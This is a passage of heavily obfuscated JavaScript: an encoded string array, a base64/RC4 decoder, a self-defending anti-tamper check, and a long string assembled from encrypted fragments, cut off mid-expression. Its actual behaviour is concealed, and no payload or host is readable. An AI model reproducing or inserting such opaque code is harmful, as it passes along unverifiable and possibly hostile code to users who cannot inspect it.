PkW','jCoqW7u5pa','D8opq8kzWQu','BSkTBSk0WQ8','xbxcLSoTW50','WPyuvZlcSa','yCoiFSonkW','rCoRfSkuWRW','WRC5WO4MeG','aSkab1JcTq','b8k8D3qr','ca/cHCkMba','WQtdJCkieSkQ','W5RcSCkWfSk1','WQiQWPi8hq','a8kjWRRcRmk4','BCkeWOZcILi','W7WUW4NcV34','W6RdRmokWQ/cRq','W6FcNYWYha','e8kmWR17pa','emkKCmk1WOK','WOiiW6VdNSkL','W5hdJt7dHri','WONcSCoAW7W','zX3cTCk2yG','xXRcLCklEG','e8kSWOtdUfK','pCo/ACo+W4q','l8k/af7cUa','vCkUW6pcRg8','WPtdPXTNW6W','FCo7kSkOWQu','WPzOW4vntG','WRldV2zwWOu','qmoImtBdKa','dNlcRwZcJZ1bCmkJcq8','iSozf8o4W7y','WR3cNMdcO8kS','WRlcLXJdMmop','f8kosLz9','qXJcHSkHsq','WOixvZBcVq','WRJcMSo6W4zC','hCk1WOpcMCky','WOZcJgDheW','emk1W643gq','x8kFzSkSW6O','fHBdMmo7ba','iCoaWQTXW7S','WP/cI1SUiG','sJb4W7PS','gmooWPvFW7q','WR4MWOmVdG','WRNdTxtcQSk3','b8kVW7WUdq','A8k7tKq9','ixpcPSo5W7C','W6BcGCk7WQzC','WPldRtTyeq','W5FcRmobbCk4','WQGUWPFdL8od','W4ZcNCoKfmkn','W75aWRxdOCk0','zmkGymk9WQu','WOeFuZpcOq','dHVdICoGfW','W5xcMG1sWPa','WQlcGMFcRSk2','iYGcW4D7','WPRcMConW5f8','W7jrWRRdRmkf','WRtcTgVcTSkV','WOqeW6BdL8kE','WR/cLmoQW4Xv','WOJdPXPAW7e','WR5GW55hrq','qCkoDSkvW5i','WPCuWRFcJmoj','gSkvWQBcV8kS','wJz6W6vZ','sXpdJ3xdMW','WOi4CZtcJq','W7BcR8kdW7HO','WQSqqCoHWOq','ibhdHmofnW','FGGEvmka','CCojdSk4kW','WPr3W5TirG','dmkTDSkQWR8','kY/cU8k9jq','sZqNF8km','pGVcSSoKW7q','wt9UW5LW','zmkrWOtcJhi','m8k0e17cUq','WPCkusZcRG','oY3cKSkaoa','W6GMWPRcU8ou','W7ukW5tcQHO','y8kgxxbV','lqldI8odbq','W7BcTCkBnCoh','iSk6W4KgW6m','W63cU8kgn8os','W4W1W6FcOty','W53cGSkjnSke','WPadWRRcH8ou','yConcrRdSa','WPOhwslcUa','WOSEWQpcUGy','dCkfWRT4ia','mSkHfKlcUa','WP8uWPdcUmom','qCoFwSkkEW','WQrOWRK7W6S','W4/cQSkKWOXT','WQhdUrfsW4O','brBdSSosea','WQyVWPm6ha','xCoqwSkkqG','d8k3W7uTgq','d3iBWRVcGG','WOhcV0hcOCkt','CY7cJa0l','WRzYW51bW58','DSkYy8k9WRO','E8kzvgWR','W4aUW7tdLJm','W5FcHmkUW6fz','W4JcL8khW5rm','W60CW4NcVru','W5ZcGCkYW7zo','WPzUW7xcQX3dTahdKW','jSkEWRRcKCof','nGm3W41S','W7tcQCoCm8kk','W43cISkKW7Tg','hSoggSoAW6q','smohrSkRqW','A8kDWO7cOg0','nWBcTmkhmW','BSk0sXrs','FSoRBCk7qW','WOOKWPBcRmo+','WP9tW64Bla','vYpcGbmR','DCobdXZdUq','WQ9+W4nuW4u','WOenW7VdGmk5','WOlcL1vrba','zSkZzCkOWR8','sreLcI8','WPGcFZNcMW','WPNcLrNdVCoA','fCkTs3Da','W5BcQSk0bmk3','W5ZcSCkQgSkK','CSkQrmkwWRS','W7dcImohnmkq','WQ3dOaRcOSk1','W68sW5xcSHS','EaKfq8kg','h8o8W77dUdn8W6P6vCkmea','WQ3dVNPRW5a','FYFcLmo9W4W','nY4zW7Dl','wmkbz8kIW7i','W5xcKSogW5ddKq','hCkdWPRcUCk5','rGBcSCkbya','W6ldRHBdTdq','W7tcRCoMcSoz','W5FcN8kUW6Ho','B8ojWO1dBmkVx8o4yvBcUG','lq83W491','W6HTWR9uqa','W6yZW4pcJae','WOKcWQlcNmo0','gCkHgSoFW5e','scGczSkG','WO4MW57dOmk1','W7FcR8oXW5xdQa','W7dcOSkCkCog','WO1XW5XSuq','pCojWQTKW7u','WOZcHqtdM8oQ','zCkhrNn3','uaFcK8kuDa','W5hcHSkGW69w','rColsmk7tW','amkamMJcPq','WQyLDaJcNq','aSkpr1v5','dsKvW61I','W77cJmkUW5XY','jGG1W5rQ','W63cHmkEp8kL','dSkNjcpcKG','WQ7dVrTwW78','a8ocdCobW7a','W7VcO8k3WOPw','WOtdVGffW5e','WR86WO8ShG','W53dIZNdUsu','jYaLW615','k8k/dLVcUq','WOJcJCo8W6PP','oSk+WQFcSSk8','WP7cIK1xeq','WRldOZbMW6O','W5/cRCooamkX','CmoVkSkFWPy','WO0/v8o9WPG','lahcJ8kblW','fmkKW7C/dG','r8ocrSkEEq','ESkZC8kOWQy','cwCeWQtcIa','WQ4TW4JdS8kv','W4pdRtxdKrm','WRbwW7zDW7W','xWdcImk0sq','sIqhbYi','WQ1RW6TJzq','iCk+WRhcUmkW','pCkYWQHMhW','FSobd8kQha','iJlcV8kOnq','W4pdPYJdKaS','WR3dIZThW7O','jSkRfvJcPa','WRzWW49kW5G','EW7dLHddVa','W6dcOSkmomob','BaBdGq/dRW','FmkdWPZcG1K','W4yYW7ZcUry','WOSnWOldTCkc','v8kkBmkTW6S','bNqAWRNcLW','zCkEx3DV','W7SZwrtcSa','Dg4DWP1V','n8kmW5KZoG','zcBcGSoi','zgqmWPDP','WRyroZ/cMq','bCoqW4FcRYi','rKnXWOrU','W5pcJmk/W6fs','ArulnY8','W5HLW5/dVSk2','xaZcT8kbBW','jmo5W7VdOh4','dmkZy3Ci','xdnXW7fZ','v0pcKgHx','W78uW5VcUGu','yu9gisa','WPqnWO4VkW','vWZcP8oZW60','W7DfWQldRmkb','WQpcUKJcLmkp','W4RcMCkNW7jA','W6BdVrtdJ8oQ','WOvWWPFdISkEfg8','xa/cT8o2W7K','WOmMWP3cLCo+','hrGvW4PL','ks/cVmkkdW','js7cV8k1iG','nHJcKWOx','W4JcLCo/p8kR','gCknWRHNla','WRBcQ2nYba','jYdcTCk9aG','s8ocvSkqFa','sHpdOtJdKa','bmk2W40Mea','cSoCfSoaW6m','WQKFxSouWPG','mSoZWPDDW6a','W4VcK8kGWOn9','wSoSiCkLda','WQJdQ3FcTmkT','d3NdL8ouoq','WRr9W5vxW5q','zmoagt/dMW','EmokeWBdRW','ECoGpa8v','gb4OWQZcTW','BbHqWODN','wCobA8k3oq','WP/cP8ooW6a','hCkjWRNcPCk9','W5NcT8oshSkP','f8osW7RdH2i','aSojfSkKWPq','W5ddUIxdHqG','vZpcJaSm','W5tcQ8osWRddUa','W4JcVmona8k0','qImGea8','WQHJW5XlW5a','dSkyWRFcRSkQ','wrxcV8o2W7a','vmouiGddQG','W5FcGmkueSkm','xSoNDSknWRC','WQVcMNhcSSk+','WPpcMqtdUmod','W7xcPmkhi8ok','sY7dPtFdMq','fZJdTcNdOG','W4ZcT8oogmkY','BmkltNK+','egpcVga','WOxcIGZdQmom','W5hcRCk0hCkG','WQCxxCoqWPK','W4RcJSkeWR5k','zCkAWPFcIKq','WOldOGzNW40','W5nJWP/dT8kA','W4xdQYNdGqa','smkTF28B','WOmtrc/cVq','WRTWW5jxW5m','mCkVfuhcVq','W7zOW4ZcI8oh','WOtcLfjkfW','hmkCWRFcRSkN','WOTWsWy','urlcOSoKW6W','vColmr7dSG','W7ZcNmkuW69e','AWazwSkl','WPBcI0DtfW','yamlxCkA','WQ8bW7xdJ8k4','c8k3nwlcKG','rJi8nxO','WQJdGWv2W5e','W5dcSCoze8k1','vd3cGG89','rdXQW6v8','qbRcGSkjDG','qZJcSCkcga','CSkQzCk7WRW','D8kvr19i','W4VcR8ojgSkJ','WRpcHmo5W59t','EmkMz8k6WRG','dbldKSo+dG','ochcPCkUjG','WPX9W5Pktq','xsr7W7P7','WQRcJK3cRCkd','B8krWPNcL1y','WO4rW6ldHCkU','lCoOwSkLW4y','WQBcUmorW6PG','W7uCW5NcOb4','W6roWQtdS8kb','aW/cGSkTwG','i18HWRVcLG','WR3dPrbjW6O','aSoAW6VdGKi','iSoFWQXXW6S','WRRdSmoTW7zd','W5ldTYtdHrC','W4/cPmkVamk4','WOuwWR7cKmoo','W63cRSkvW40','mSoYW6/cUKK','WRqwuCowWP0','ECkjFw8T','vI/dGsJdNq','WQhcNgdcQmkU','ArO9gri','amkijgpcHq','DGFdKW7dOq','oSodWQ5JW7a','mtldSmoBnW','rbahqSkd','CNiaWPvJ','hmoNlbmmwu8JW7xcVa','W4VcRSkbW7XK','WOqXW4NdJmod','zIxcVSk6wa','wapcKCk8qq','c8oMk8o2W40','yJiesSkG','z3igWOzV','WRSbW45aWQq','x8oUEh3dPG','bmoqW7JdG08','W7pcSmoXnCkT','W4ZcT8k+gCkL','gCkuWRpcUCkM','rJTuW4zU','WOv+zrRcMW','WRv/W51zW5e','WOOlWRpcM8ow','FCkDsgPX','fZddPCofjq','WRWWWO4Pfa','lW0JW413','WQVcLMpcRmkO','CSkRA8kIWQW','hSoWiIhdMq','AInMxCkc','cspcV8krja','WR3cJCo5W4zn','DCkHdCocWPm','WOCvlvxcMG','nc3cVSkJiW','WP0mWQuPma','bSojimkzl8oGWRu','WRRcP2DbmW','hSovnIdcHq','WQRdPHbnW7W','z8oulMJdQG','xSolmMZcTW','cxe/WRJcMa','W5igr8owW6C','fmk8Cejb','CCowaqxdUG','h8oQdmoMW6C','W47cLCkCWQPx','B8oucCkXkq','BSkyqhHP','WQNdVcDbW7a','qdxcJG0M','BmoKiCk8WPO','W6JcV8oRk8kJ','bSogDSoAWPq','WQxdUrvtW60','W4lcQ8kEp8of','bbtdGCoXda','B8kMW7hcOIe','BLqOWOZcHq','ESkSwLqt','xY4JmYi','W5vpWQldLCk2','W53cGCkfW4PE','b8kTD1ui','WPWgodJcQW','jYlcSSk/ja','W6muWQi1vq','tCoVemkvWRy','WQPIW49EW7y','FmopbHtdTa','xmoyv8klyW','WOCoWRpcJ8oC','wmkuAhzw','B8kgx3GV','vY7cSSoXWOm','WPOCtJNcVq','wCotumksEW','zmkDu25E','gSoiW5XMWP0','WRNcGNlcP8kU','WRqSWOS8fG','ot7cOCkWnW','gmk7W6Oreq','WR5WW59BW5S','W4VcLSkgWRXb','rZm8aXy','h8kdWRPIia','WOmDWQhcNSoj','WQ/dParjW6W','vmoOaCkEWRa','W7bmWRtdQmkE','BCkfqhuM','vtXeW7bz','WQGiq8o/WPS','W6rwWRxdV8ke','zCotA8k1vq','rSkLuujZ','WRGulvxcNq','pSolWRr+W7u','mCk2B0dcUa','W6BcP8kyWOX9','nXJdMmkgoa','ymoVBCk4wa','jd3cUSkOjW','vmkds8kvW4W','W5JcGSoxW4JdIq','xJRcJbW2','W5NcJSohW4/dJq','cmoYW5OtkG','WPBcJ0nzca','dx4zWQVcLG','zmkut2HO','c8kyWQTTna','WP0TWOCIhG','ESo5lCk5WOm','d8k7W7iIha','W5tcQmoAeCkW','aSkebg7cPq','w8oUeSklWQa','vZb8W7fZ','WQCpuCobWPO','nCoyWQPLW7W','WOFcU8oqW6jW','W7XeWR/dTCkt','bIq1W7PM','ECooe8kQnW','BSk4qe53','WO/cHKXmbq','h8kVW6yXfG','y3VcLmkRvq','iSoqDspdGa','aGtdGHtdOq','q8kCF8kZW6q','mLKIWO4','z8o7WPtdTY4','qt8Ifq4','qHFcTmoWW7q','qSkpyCkyW4q','DhOtWOHJ','W5pcQSoEfSkT','W6RcPSkBlmoi','fHxdKSo8hG','h8k/W7hdIIW','jmoAW7JdMuS','w8oGhmkzma','DbmowmkF','FspdVd7dJq','FZtcLmopW4W','lMZdKCoJEa','WOf9W5jqEa','WQC3WOZdUmom','vSkIWRFcHuW','sdOTerq','WOFcJKvfeW','ESoMdr/dPW','CmkTE8kSWOW','sCoptCksDq','W5RcSSosgSkV','bmkhWQXXlG','WOjYW5Dlwq','WQJdGYbkW6y','zNagWPLQ','hmogf8ozW7e','hmkxWPdcQ8kZ','WQSkySo6WOS','CCkly8kYWOe','WQG5WRibna','oSotWQj2W7O','W5JcImkNW75u','WRhcGSkTomkY','lb7dR8otea','xJxcIWK3','iSo5ySkCxG','WPeiWRdcJmol','WPf2W45lW4i','WOb4W4bhxa','WOS3W4NdUmkO','l8kHWRHAna','W5xdQcFdGWu','xComr8k+vq','E8kwsNDP','EGxdGHRdRq','nmkqWOTGlq','W7jpWQJdSmky','tqxdUJ/dNq','r8kiWQVcGuC','WQJdUazvW6O','pI7cR8kGlq','aCoRoSoNW6C','jSkel3tcSa','omkrrSk1W4K','ndVcN8ksmG','WO7cHSoNW6br','C8oXkNri','pbGNW5b1','iqxcM8oEoa','WPyrW67dOmk1','amkxWRhcT8k3','WPyqWQtcHCoF','wbxcPSo5W6a','h8kMW6S4ha','W6iCW5ZcUXS','aW8dCCkG','kZ/cOSk2mW','WPesCZNcOG','rbjVW49p','wSkFCmkHW6e','W4VcNSkaWQXt','WOtdQXbWW58','x8ouW5DOWP0','ymoniCkykW','W5zNWP3dHSkh','i8ohWRzaW5W','WR9SW4ndW4C','W4JcSConbmkW','W5hdTsRdJXq','oWy3W5rL','WPCBucRcUa','dmkrtfPM','drq4W6vY','WQC1zHFcIa','qK8gWQP/','WPOjWRiRkW','CxWdWO5O','vCoglZBdKW','WPunWQ4CkW','vWFcLmolW40','BrNcVImd','BCo5W5CAsqmwC3JdSvO','sZpcRcam','r8kAWQNcOgi','W7dcUSkAoCoh','emkTW6O+dG','WPfrW4j3W4u','WRqxv8oxWO4','lbBdGSo6mq','fCkKW6q8la','tSonsmkDBW','W5dcQmk3fSkY','rHrsW7v9','W6hcGmoXpmow','n8kRcKtcPG','WOlcKgDYpG','WP1WWQOVxa','WQ3cTwJcLmkM','qCoWemkaWRK','WRBdVaXlW7m','W5xcR8oiW5zU','g8k4W7KNeq','uWJcQCoRW6W','lxe5WRVcUq','WPD3W59gra','nGtcKICV','aSojDHZcJq','WQBdRvPAda','rq0YD8ka','r20sWQjM','W4RcKCkxaCoZ','BSopvSk7sq','FIdcKrmk','WPCvtZtcRG','W47cH8kBWQ9r','zSobdX3dRa','ps8SW7TW','W4noWQW','C8oncqldTq','CMdcSSoREa','nmoFWQ54W78','DmoagXhdSa','W5hdRHRdKX4','WPpcKGBdU8o/','kKtcK3fE','WQKrzSoyWRO','WPKDud7cPG','bmoqW6hdLKy','ufW2WPX7','WRJcPSoaW4ZdLG','uSo1mCkPWP0','bSoOpCo7W5y','g8kBv1bI','lWyKW49S','W53cOSkYfCkm','qsCjFmkw','fmkivLzX','WP4QW6ldUmkk'];function _0x9411304d(a,b){a=a-0x13d;var c=_0x9411304c[a];if(_0x9411304d['vxEJHx']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9411304d['IGBKeF']=h,_0x9411304d['BJFtAr']={},_0x9411304d['vxEJHx']=!![];}var e=_0x9411304c[0x0],f=a+e,g=_0x9411304d['BJFtAr'][f];if(g===undefined){if(_0x9411304d['uIWHrA']===undefined){var i=function(j){this['xlAMpr']=j,this['NHvCkL']=[0x1,0x0,0x0],this['OoRKEd']=function(){return'newState';},this['bBEasx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SGBAfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sVPqhf']=function(){var j=new RegExp(this['bBEasx']+this['SGBAfF']),k=j['test'](this['OoRKEd']['toString']())?--this['NHvCkL'][0x1]:--this['NHvCkL'][0x0];return this['pzwyvd'](k);},i['prototype']['pzwyvd']=function(j){if(!Boolean(~j))return j;return this['TXTWqJ'](this['xlAMpr']);},i['prototype']['TXTWqJ']=function(j){for(var k=0x0,l=this['NHvCkL']['length'];k<l;k++){this['NHvCkL']['push'](Math['round'](Math['random']())),l=this['NHvCkL']['length'];}return j(this['NHvCkL'][0x0]);},new i(_0x9411304d)['sVPqhf'](),_0x9411304d['uIWHrA']=!![];}c=_0x9411304d['IGBKeF'](c,b),_0x9411304d['BJFtAr'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9411304d;while(!![]){try{var c=parseInt(Y(0x14d,'DW9!'))+-parseInt(Y(0x3d5,'Sa[o'))*parseInt(Y(0x260,'w^^y'))+parseInt(Y(0x5b4,'zCf5'))*-parseInt(Y(0x6b4,'B6Vj'))+parseInt(Y(0x7e3,'zCf5'))*-parseInt(Y(0x40f,'zCf5'))+parseInt(Y(0x175,'VJM$'))*-parseInt(Y(0x694,'gt9j'))+-parseInt(Y(0x15a,'qGPR'))*-parseInt(Y(0x61b,'Gn0l'))+parseInt(Y(0x840,'3T!]'))*parseInt(Y(0x775,'tbAr'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9411304c,0x2ac7b),!function(){var Z=_0x9411304d,c={};c[Z(0x509,'rG6F')]=function(z,A){return z<A;},c[Z(0x177,'gt9j')]=function(z,A){return z!==A;},c[Z(0x2ef,'qGPR')]=function(z,A){return z===A;},c[Z(0x4fe,'ozf4')]=function(z,A){return z+A;},c[Z(0x5e3,'4HTF')]=function(z,A){return z*A;},c[Z(0x802,'zCf5')]=function(z,A){return z-A;},c[Z(0x315,'BMkf')]=function(z,A){return z+A;},c[Z(0x408,'yeaf')]=function(z,A){return z<A;},c[Z(0x1e2,'yeaf')]=function(z,A){return z===A;},c[Z(0x792,'cLra')]=function(y,z,A,H,I,N,P,U,V,W,X){return y(z,A,H,I,N,P,U,V,W,X);},c[Z(0x72c,'e1Ul')]=function(z,A){return z||A;},c[Z(0x1ed,'uVs(')]=function(y,z){return y(z);},c[Z(0x4b1,'b4Yz')]=function(y){return y();},c[Z(0x270,'tbAr')]=function(y,z,A,H,I,N,P,U){return y(z,A,H,I,N,P,U);},c[Z(0x735,']Qhr')]=function(z,A){return z!==A;},c[Z(0x191,'ya0D')]=function(z,A){return z!==A;},c[Z(0x761,'4HTF')]=function(z,A){return z!==A;},c[Z(0x15c,'DW9!')]=function(y,z,A,H,I,N,P){return y(z,A,H,I,N,P);},c[Z(0x1f1,'FMX)')]=function(y,z,A,H,I,N,P){return y(z,A,H,I,N,P);},c[Z(0x194,'yeaf')]=function(y,z){return y(z);},c[Z(0x55d,'Sa[o')]=function(y,z,A,H,I){return y(z,A,H,I);},c[Z(0x344,'!*%[')]=Z(0x1a0,'cLra')+Z(0x7fa,')Sb5')+Z(0x3dc,'E1Ml')+Z(0x5c2,'6Lg[')+Z(0x21b,'nwe5')+Z(0x3fe,'6Lg[')+Z(0x302,'PS%F')+Z(0x46c,'Gn0l')+Z(0x60a,'ya0D')+Z(0x6c6,'[Zlp')+Z(0x317,'ozf4')+Z(0x2c0,'nAoR')+Z(0x6c5,'cLra')+Z(0x384,'FMX)')+Z(0x6d1,'ab2C')+Z(0x78e,'VJM$')+Z(0x54c,'XoV$')+Z(0x6bb,']Qhr')+Z(0x63b,'[Zlp')+Z(0x2eb,'5h[3')+Z(0x517,'B6Vj')+Z(0x492,'YL93')+Z(0x3e9,'PS%F')+Z(0x46a,'yeaf')+Z(0x5c1,'Sa[o')+Z(0x497,'YL93')+Z(0x54a,'y87L')+Z(0x320,'FMX)')+Z(0x444,'bVET')+Z(0x287,'ab2C')+Z(0x24f,'zO$V')+Z(0x4bc,'Oha#')+Z(0x86f,'ab2C')+Z(0x713,'yeaf')+Z(0x353,'4HTF')+Z(0x398,'ab2C')+Z(0x7d8,'3T!]')+Z(0x7de,'rG6F')+Z(0x6ba,'w^^y')+Z(0x20a,')Sb5')+Z(0x245,'nAoR')+Z(0x2ca,'e1Ul')+Z(0x1fe,'@7uU')+Z(0x3f2,'pCZm')+Z(0x845,'ya0D')+Z(0x737,'BMkf')+Z(0x312,'ab2C')+Z(0x2b7,'4HTF')+Z(0x4c3,'6Lg[')+Z(0x4cc,'pCZm')+Z(0x696,'Oha#')+Z(0x67e,'R36g')+Z(0x777,'zCf5')+Z(0x1b0,']Qhr')+Z(0x806,'rvwD')+Z(0x2b3,'ya0D')+Z(0x2fa,'VJM$')+Z(0x18d,')Sb5')+Z(0x291,'4HTF')+Z(0x182,'y87L')+Z(0x399,'e1Ul')+Z(0x586,'4HTF')+Z(0x373,'RW*S')+Z(0x4b5,'Gn0l')+Z(0x475,'YL93')+Z(0x63d,'qGPR')+Z(0x4d1,'tb%q')+Z(0x53a,'uVs(')+Z(0x152,'DW9!')+Z(0x84c,'Gn0l')+Z(0x23f,'Oha#')+Z(0x714,')Sb5')+Z(0x83e,'bisA')+Z(0x5ef,'uVs(')+Z(0x732,'rG6F')+Z(0x7d9,'DW9!')+Z(0x211,'3T!]')+Z(0x7c5,'@7uU')+Z(0x54d,'DW9!')+Z(0x2ac,'nAoR')+Z(0x80e,'R36g')+Z(0x3d4,'ab2C')+Z(0x451,'4HTF')+Z(0x1d8,'5h[3')+Z(0x631,'VJM$')+Z(0x45c,'bVET')+Z(0x39d,'YL93')+Z(0x46f,'eCOT')+Z(0x4e9,'@7uU')+Z(0x1db,'XoV$')+Z(0x1f2,'bisA')+Z(0x181,'@7uU')+Z(0x828,'tbAr')+Z(0x46b,'VKKk')+Z(0x846,'5h[3')+Z(0x75b,'tb%q')+Z(0x41d,'DW9!')+Z(0x7f0,'B6Vj')+Z(0x217,'tbAr')+Z(0x772,'BMkf')+Z(0x73a,'nAoR')+Z(0x348,'bisA')+Z(0x64b,')Sb5')+Z(0x1c1,'rG6F')+Z(0x466,'RW*S')+Z(0x174,'gt9j')+Z(0x2c4,'LvVB')+Z(0x793,'3T!]')+Z(0x712,'uVs(')+Z(0x387,']Qhr')+Z(0x78d,'qGPR')+Z(0x3e8,'ya0D')+Z(0x515,'y87L')+Z(0x666,'yeaf')+Z(0x425,'@7uU')+Z(0x4bb,']Qhr')+Z(0x72b,'VJM$')+Z(0x1bc,'5h[3')+Z(0x2a7,'6Lg[')+Z(0x432,'4HTF')+Z(0x1c0,'ya0D')+Z(0x51b,'gt9j')+Z(0x179,'yeaf')+Z(0x3b8,'B6Vj')+Z(0x4e0,'gt9j')+Z(0x4d5,'uVs(')+Z(0x343,'@7uU')+Z(0x60c,'nwe5')+Z(0x2de,'PS%F')+Z(0x407,'qGPR')+Z(0x5bd,'DW9!')+Z(0x3fa,')Sb5')+Z(0x403,'e1Ul')+Z(0x2c7,'bisA')+Z(0x38e,'B6Vj')+Z(0x415,'BMkf')+Z(0x550,'Gn0l')+Z(0x5d7,'yeaf')+Z(0x3f6,'zO$V')+Z(0x1fb,'[Zlp')+Z(0x57f,'6Lg[')+Z(0x4e4,'Y7#e')+Z(0x374,'tb%q')+Z(0x7a0,'qGPR')+Z(0x7b4,'Oha#')+Z(0x3f0,'R36g')+Z(0x375,'XoV$')+Z(0x574,'6Lg[')+Z(0x263,'zCf5')+Z(0x2e5,'b4Yz')+Z(0x369,'VJM$')+Z(0x6a3,'ab2C')+Z(0x655,'Gn0l')+Z(0x420,'tb%q')+Z(0x559,'5h[3')+Z(0x298,'w^^y')+Z(0x2df,'e1Ul')+Z(0x5a2,'BMkf')+Z(0x1f8,'e1Ul')+Z(0x361,'4HTF')+Z(0x4cd,'4HTF')+Z(0x207,'4HTF')+Z(0x608,'ab2C')+Z(0x241,'w^^y')+Z(0x2db,'5h[3')+Z(0x3b7,'yeaf')+Z(0x429,'nwe5')+Z(0x47a,'VJM$')+Z(0x7f9,'Sa[o')+Z(0x7d4,'VJM$')+Z(0x44f,'tbAr')+Z(0x329,'PS%F')+Z(0x7f7,'PS%F')+Z(0x49f,'YL93')+Z(0x543,'XoV$')+Z(0x59e,'R36g')+Z(0x6cf,'E1Ml')+Z(0x16f,'zCf5')+Z(0x214,'3T!]')+Z(0x206,'nwe5')+Z(0x78f,'XoV$')+Z(0x635,'ya0D')+Z(0x178,'VJM$')+Z(0x752,'gt9j')+Z(0x578,'VKKk')+Z(0x2b2,'6Lg[')+Z(0x499,'ab2C')+Z(0x533,'4HTF')+Z(0x20b,'RW*S')+Z(0x200,'VKKk')+Z(0x622,'DW9!')+Z(0x1ce,'pCZm')+Z(0x150,'w^^y')+Z(0x7d7,'YL93')+Z(0x30b,'VKKk')+Z(0x43d,'rvwD')+Z(0x35e,'BMkf')+Z(0x688,'Y7#e')+Z(0x4b8,'VKKk')+Z(0x46e,'eCOT')+(Z(0x77a,'LvVB')+Z(0x24e,'eCOT')+Z(0x37e,'rvwD')+Z(0x699,'[Zlp')+Z(0x50a,'3T!]')+Z(0x3bf,'[Zlp')+Z(0x809,'YL93')+Z(0x1f0,'BMkf')+Z(0x864,'R36g')+Z(0x27e,'y87L')+Z(0x142,'VKKk')+Z(0x660,'VJM$')+Z(0x32b,'PS%F')+Z(0x66f,'FMX)')+Z(0x45a,')Sb5')+Z(0x42f,'Sa[o')+Z(0x6f9,'bisA')+Z(0x53e,'XoV$')+Z(0x837,'DW9!')+Z(0x350,'6Lg[')+Z(0x6e3,'rvwD')+Z(0x6cc,'gt9j')+Z(0x587,'b4Yz')+Z(0x367,'b4Yz')+Z(0x3c9,'6Lg[')+Z(0x572,'R36g')+Z(0x162,'ab2C')+Z(0x388,'qGPR')+Z(0x473,'[Zlp')+Z(0x55a,'Oha#')+Z(0x220,'tbAr')+Z(0x62c,'E1Ml')+Z(0x372,'RW*S')+Z(0x7db,'6Lg[')+Z(0x41a,'cLra')+Z(0x788,'YL93')+Z(0x667,'nwe5')+Z(0x56d,'y87L')+Z(0x19b,'YL93')+Z(0x26f,'@7uU')+Z(0x56e,'ya0D')+Z(0x668,'4HTF')+Z(0x33a,'B6Vj')+Z(0x720,'Y7#e')+Z(0x706,'yeaf')+Z(0x832,'BMkf')+Z(0x549,'gt9j')+Z(0x29d,'XoV$')+Z(0x70f,'FMX)')+Z(0x459,'Sa[o')+Z(0x4f9,'gt9j')+Z(0x1ae,']Qhr')+Z(0x842,'4HTF')+Z(0x7af,'YL93')+Z(0x205,'e1Ul')+Z(0x68b,')Sb5')+Z(0x528,'PS%F')+Z(0x1bd,'PS%F')+Z(0x82c,'b4Yz')+Z(0x1ff,'b4Yz')+Z(0x32f,'tbAr')+Z(0x290,'YL93')+Z(0x16d,'3T!]')+Z(0x2ee,'B6Vj')+Z(0x4eb,'@7uU')+Z(0x6b8,'VJM$')+Z(0x1c3,'uVs(')+Z(0x2cb,'e1Ul')+Z(0x1d6,'w^^y')+Z(0x18f,'R36g')+Z(0x44e,'rvwD')+Z(0x5da,'E1Ml')+Z(0x3e4,'pCZm')+Z(0x209,'rvwD')+Z(0x19c,'Y7#e')+Z(0x562,')Sb5')+Z(0x4a1,'pCZm')+Z(0x2d0,'6Lg[')+Z(0x7ae,'uVs(')+Z(0x794,'qGPR')+Z(0x2b4,'4HTF')+Z(0x36c,'ya0D')+Z(0x843,'6Lg[')+Z(0x2a3,'nAoR')+Z(0x38c,'LvVB')+Z(0x51d,'nAoR')+Z(0x44d,'cLra')+Z(0x7b2,'4HTF')+Z(0x6cb,'w^^y')+Z(0x474,'BMkf')+Z(0x822,'rG6F')+Z(0x1cd,'b4Yz')+Z(0x7aa,'nAoR')+Z(0x6ed,'ya0D')+Z(0x32e,')Sb5')+Z(0x416,'gt9j')+Z(0x848,'E1Ml')+Z(0x244,'gt9j')+Z(0x84a,'b4Yz')+Z(0x32a,'nAoR')+Z(0x33f,'yeaf')+Z(0x306,'VJM$')+Z(0x3a9,'b4Yz')+Z(0x548,'rvwD')+Z(0x35c,'eCOT')+Z(0x4f6,'E1Ml')+Z(0x4c0,'y87L')+Z(0x170,'[Zlp')+Z(0x299,'Sa[o')+Z(0x27a,'bVET')+Z(0x781,'cLra')+Z(0x858,'ab2C')+Z(0x52c,'Y7#e')+Z(0x61f,'R36g')+Z(0x6a7,'b4Yz')+Z(0x37c,'bVET')+Z(0x4d9,'bisA')+Z(0x5e0,'pCZm')+Z(0x7c1,'zO$V')+Z(0x4fb,'e1Ul')+Z(0x605,'rvwD')+Z(0x7ed,']Qhr')+Z(0x6d5,'LvVB')+Z(0x2b0,'VJM$')+Z(0x2f2,'ozf4')+Z(0x289,'Sa[o')+Z(0x808,'4HTF')+Z(0x461,'uVs(')+Z(0x3c5,']Qhr')+Z(0x75d,'ab2C')+Z(0x785,'5h[3')+Z(0x804,'[Zlp')+Z(0x13f,'PS%F')+Z(0x6ad,'tb%q')+Z(0x780,'ya0D')+Z(0x7d0,'BMkf')+Z(0x79a,'VJM$')+Z(0x52a,'uVs(')+Z(0x731,'4HTF')+Z(0x7b6,'VJM$')+Z(0x5af,'e1Ul')+Z(0x791,'rG6F')+Z(0x6f6,'R36g')+Z(0x5c3,'!*%[')+Z(0x6f2,'ab2C')+Z(0x807,'VJM$')+Z(0x563,'ab2C')+Z(0